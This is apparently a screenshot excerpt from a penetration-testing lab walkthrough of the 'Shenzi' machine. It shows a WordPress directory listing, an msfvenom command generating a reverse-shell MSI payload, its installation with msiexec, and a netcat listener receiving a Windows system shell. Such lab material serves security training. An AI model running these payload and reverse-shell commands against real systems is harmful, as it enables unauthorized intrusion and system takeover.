 05/28/2020  08:04 AM             2,913 wp-config-sample.php
05/28/2020  08:16 AM             3,319 wp-config.php
05/31/2020  08:37 PM    <DIR>          wp-content
05/28/2020  08:04 AM             3,940 wp-cron.php
05/28/2020  08:04 AM    <DIR>          wp-includes
05/28/2020  08:04 AM             2,496 wp-links-opml.php
05/28/2020  08:04 AM             3,300 wp-load.php
05/28/2020  08:04 AM            47,874 wp-login.php
05/28/2020  08:04 AM             8,509 wp-mail.php
05/28/2020  08:04 AM            19,396 wp-settings.php
05/28/2020  08:04 AM            31,111 wp-signup.php
05/28/2020  08:04 AM             4,755 wp-trackback.php
05/28/2020  08:04 AM             3,133 xmlrpc.php
              20 File(s)        177,186 bytes
               5 Dir(s)  23,287,832,576 bytes free
C:\xampp\htdocs\shenzi>msiexec /i "C:\xampp\htdocs\shenzi\siren.msi"
msiexec /i "C:\xampp\htdocs\shenzi\siren.msi"
C:\xampp\htdocs\shenzi>
root@Offensive-Security:~/machine_results/Shenzi# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.59 LPORT=445 -f msi > siren.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
root@Offensive-Security:~/machine_results/Shenzi# nc -nlvp 445
listening on [any] 445 ...
connect to [192.168.49.59] from (UNKNOWN) [192.168.59.55] 50601
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>_
OFFENSIVE®
security